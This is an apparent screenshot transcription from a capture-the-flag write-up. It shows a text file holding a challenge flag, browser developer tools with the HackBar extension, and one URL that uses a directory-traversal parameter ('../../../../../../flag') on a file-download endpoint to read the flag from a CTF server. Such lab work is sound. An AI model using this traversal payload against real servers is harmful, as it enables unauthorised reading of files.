 1.txt
文件 编辑 查看
flag{51f9699f-22e5-43b5-82d8-8d308f1be6ac}
行 1，列 1 43 个字符 100% Unix (LF) UTF-8
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080/oka_admin/file/download?url=../../../../../../flag&title=1.txt